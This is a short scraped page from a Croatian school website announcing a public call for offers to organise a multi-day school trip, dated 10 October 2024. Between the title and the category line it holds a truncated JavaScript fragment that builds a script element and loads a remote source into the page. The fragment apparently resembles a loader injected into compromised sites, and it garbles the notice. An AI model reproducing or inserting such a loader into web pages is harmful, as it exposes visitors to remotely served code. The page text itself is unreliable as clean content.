
Obrazac poziva za organizaciju višednevne
izvanučioničke nastave br. 1-2024-2025
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe
Category:
Ponude (Javni poziv)
10 listopada, 2024
Post
PREVIOUS